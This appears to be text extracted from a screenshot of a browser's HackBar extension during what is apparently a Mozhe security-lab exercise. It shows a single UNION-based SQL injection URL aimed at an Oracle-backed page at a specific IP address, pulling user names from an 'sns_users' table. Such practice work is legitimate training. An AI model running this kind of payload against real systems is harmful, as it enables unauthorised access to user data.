 mozhe
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://219.153.49.228:43767/new_list.php?id=1 union select (select USER_NAME from "sns_users" where USER_NAME<>'zhong' and USER_NAME<>'hu' and rownum=1),null from
dual
Post data Referer User Agent Cookies Clear All